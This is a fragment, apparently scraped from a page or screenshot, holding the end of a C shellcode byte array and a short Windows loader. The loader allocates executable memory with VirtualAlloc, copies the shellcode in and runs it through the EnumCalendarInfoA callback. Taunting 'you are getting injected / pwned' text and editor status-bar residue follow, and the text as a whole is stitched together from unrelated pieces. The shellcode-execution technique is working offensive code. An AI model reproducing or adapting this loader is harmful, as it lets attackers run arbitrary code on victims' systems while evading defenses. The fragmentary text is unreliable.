 "\x41\x14\x85\xd2\x75\x17\x48\x8b\x01\x0f\xb6\x10\x48\xff\xc0\x48"
"\x89\x01\x8b\xc2\xc7\x41\x14\x07\x00\x00\x00\xeb\x03\x8b\x41\x10"
"\x8d\x0c\x00\xc1\xe8\x07\x83\xe0\x01\x41\x89\x48\x10\xc3\x4c\x8b"
"\xc9\x45\x85\xc0\x74\x13\x48\x2b\xd1\x42\x8a\x04\x0a\x41\x88\x01"
"\x49\xff\xc1\x41\x83\xc0\xff\x75\xf0\x48\x8b\xc1\xc3\xcc\x48\x89"
"\x7c\x24\x08\x4c\x8b\xc9\x8a\xc2\x49\x8b\xf9\x41\x8b\xc8\xf3\xaa"
"\x48\x8b\x7c\x24\x08\x49\x8b\xc1\xc3\xcc\xeb\x0f\x80\x3a\x00\x74"
"\x10\x3a\x02\x75\x0c\x48\xff\xc1\x48\xff\xc2\x8a\x01\x84\xc0\x75"
"\xeb\x0f\xbe\x01\x0f\xbe\x0a\x2b\xc1\xc3\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00";
HANDLE hAlloc = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(hAlloc, shellcode, sizeof(shellcode));
BOOL er = EnumCalendarInfoA((CALINFO_ENUMPROCA) hAlloc, 0x04000, ENUM_ALL_CALENDARS, CAL_SMONTHNAME9);
}
YOU ARE GETTING INJECTED!!!!
Oh, this bad.....Are you ok with being pwned?!?!
Yes No
0 3 Ln: 1273 Ch: 107 MIXED
Watch 1